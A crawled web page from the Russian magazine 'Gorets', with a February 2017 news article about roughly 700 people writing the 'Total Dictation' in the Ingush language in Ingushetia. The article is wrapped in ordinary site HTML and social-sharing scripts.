

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/3751
body_size: 13176
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Около 700 человек написали «Тотальный диктант» по ингушскому языку</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="«Тотальный диктант» по ингушскому языку написали в Ингушетии. Акция прошла на шести площадках республики.  Проверить свое знание родного языка решились более 700 человек." />
	<meta name="keywords" content="«Тотальный диктант», ингушский язык, министр образования, Юсуп Костоев" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/February_2017/.thumbs/060bc264b2292bbb1b17a6b668897840_1032_581_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/February_2017/.thumbs/060bc264b2292bbb1b17a6b668897840_1032_581_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/3751">

    <meta property="og:title" content="Около 700 человек написали «Тотальный диктант» по ингушскому языку"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="«Тотальный диктант» по ингушскому языку написали в Ингушетии. Акция прошла на шести площадках республики.  Проверить свое знание родного языка решились более 700 человек."/>
    <meta property="og:url" content="https://gorets-media.ru/news/3751" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/3751/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Около 700 человек написали «Тотальный диктант» по ингушскому</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Ингушетия"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagIngushetia.jpg" alt="Ингушетия" /></a></p><h1 style="text-transform: none;">Около 700 человек написали «Тотальный диктант» по ингушскому языку</h1><div class="page-date">22 февраля 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">25051</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/3751" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/3751" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F3751&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Около 700 человек написали &laquo;Тотальный диктант&raquo; по ингушскому языку" href="/uploads/users/32/images/February_2017/.thumbs/060bc264b2292bbb1b17a6b668897840_1032_581_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/February_2017/.thumbs/060bc264b2292bbb1b17a6b668897840_1032_581_1.jpg" alt="Около 700 человек написали &laquo;Тотальный диктант&raquo; по ингушскому языку" width="700" height="394" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: center;"><em>&laquo;Тотальный диктант&raquo; по ингушскому языку написали в Ингушетии. Акция прошла на шести площадках республики.&nbsp; Проверить свое знание родного языка решились более 700 человек. </em></p>
</blockquote>
<p style="text-align: justify;">Образовательная акция проводилась в рамках празднования 25-летия со дня образования республики, а также проходящей сейчас декады ингушского языка и литературы. В Ингушетии проверка знаний по языку проходит уже во второй раз, сообщает пресс-служба республиканского министерства образования.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><img  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" />Сегодня проблема сохранения языка не только в Ингушетии, во всем мире актуальна. Мы реже задумываемся о корректном написании текста, у большинства отсутствует желание повышать уровень знания родного языка&raquo;, - отметил министр образования <strong>Юсуп Костоев</strong>.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Текст диктанта был составлен таким образом, чтобы участники могли проверить свое умение правильного написания орфограмм, пунктуационных знаков и оборотов речи. Максимальная оценка, которую можно получить за диктант, составляет пять баллов. Каждый участник получил уникальный идентификационный номер, по которому позже сможет узнать свой личный результат.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Общероссийская образовательная акция &laquo;Тотальный диктант&raquo; в этом году пройдет 8 апреля. Она проводится ежегодно в форме добровольного диктанта для всех желающих. В роли чтецов выступают как профессиональные филологи, так и различные знаменитости.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Идея акции родилась в Новосибирске в студенческом клубе гуманитарного факультета НГУ &laquo;Глум-клуб&raquo; в начале 2000-х годов. За 13 лет существования &laquo;Тотальный диктант&raquo; превратился в масштабное международное событие - в 2016 году акция прошла в 732 городах, охватив 69 стран, ее участниками стали более 145 тысяч человек.</p>
<p align="right">&nbsp;</p>
<blockquote>
<p align="right">Фото: morigov.ru<strong>&nbsp;</strong></p>
<p align="right"><span style="color: #993300;"><span style="text-decoration: underline;">Федеральный познавательный журнал &laquo;Горец&raquo;</span>&nbsp;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%C2%BB" rel="tag">«Тотальный диктант»</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D0%BD%D0%B3%D1%83%D1%88%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA" rel="tag">ингушский язык</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" rel="tag">министр образования</a> | <a href="https://gorets-media.ru/tag/%D0%AE%D1%81%D1%83%D0%BF+%D0%9A%D0%BE%D1%81%D1%82%D0%BE%D0%B5%D0%B2" rel="tag">Юсуп Костоев</a> , <a href="/tag/Ингушетия">Ингушетия</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3751'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/spasti-leoparda"><img src="/img_cache/272x200/uploads/post_preview/bars1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/spasti-leoparda" title="В ИНДИИ СПАСЛИ ЛЕОПАРДА, УПАВШЕГО В РЕЗЕРВУАР С ВОДО ...">В ИНДИИ СПАСЛИ ЛЕОПАРДА, УПАВШЕГО В РЕЗЕРВУАР С ВОДО ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/spasti-leoparda">В горной Индии спасли леопарда, упавшего в водный бак. Дикий зверь пытался напиться и свалился в большой резервуар с водой на чайной плантации Haskhowa в Индии.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4146"><img src="/img_cache/272x200/uploads/post_preview/16-1-111.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4146" title="Фотовыставку «Природа Горного Алтая» открыли в Москв ...">Фотовыставку «Природа Горного Алтая» открыли в Москв ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4146">В Совете Федерации можно увидеть &laquo;Природу Горного Алтая&raquo;. В экспозиции &ndash; 22 фотографии. На снимках - пейзажи и виды самых красивых уголков региона.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/rossija-armenija-3-1"><img src="/img_cache/272x200/uploads/post_preview/_34.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/rossija-armenija-3-1" title="РОССИЯ - АРМЕНИЯ: 3-1">РОССИЯ - АРМЕНИЯ: 3-1</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/rossija-armenija-3-1">Все три гола в футбольном матче отборочного раунда к Чемпионату Европы 2012 года забил Роман Павлюченко... Матч отборочного раунда к чемпионату Европы 2012 года&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ushla-iz-zhizni-pervaja-pokoritelnica-everesta"><img src="/img_cache/272x200/uploads/post_preview/23-1-18.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/ushla-iz-zhizni-pervaja-pokoritelnica-everesta" title="Ушла из жизни первая покорительница Эвереста">Ушла из жизни первая покорительница Эвереста</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ushla-iz-zhizni-pervaja-pokoritelnica-everesta">В Японии скончалась первая покорительница Эвереста и Семи вершин &ndash; самых высоких пиков каждого из континентов. Дзюнко Табэи было 77 лет. Женщина считается&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/grinpis-predlagaet-turistam-proverit-odezhdu-na-nalichie-himikatov"><img src="/img_cache/272x200/uploads/post_preview/22-2160.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/grinpis-predlagaet-turistam-proverit-odezhdu-na-nalichie-himikatov" title="Гринпис предлагает туристам проверить одежду на нали ...">Гринпис предлагает туристам проверить одежду на нали ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/grinpis-predlagaet-turistam-proverit-odezhdu-na-nalichie-himikatov">Международная общественная организация объявляет компанию по проверке туристической одежды на содержание в ней вредных веществ. Экологи предлагают выбрать&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/camoe-drevnee-derevo-v-mire-pustivshee-korni-eshhe-v-lednikovyj-period-rastet-v-gorah-shvecii"><img src="/img_cache/272x200/uploads/post_preview/17-Old_Tjikko_1000.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/camoe-drevnee-derevo-v-mire-pustivshee-korni-eshhe-v-lednikovyj-period-rastet-v-gorah-shvecii" title="Cамое древнее дерево в мире растет в горах Швеции">Cамое древнее дерево в мире растет в горах Швеции</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/camoe-drevnee-derevo-v-mire-pustivshee-korni-eshhe-v-lednikovyj-period-rastet-v-gorah-shvecii">Люди всегда проявляли интерес ко всему самому-самому. Недаром в каждой стране есть своя книга рекордов. Но во все века больше всего человечество поражали&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
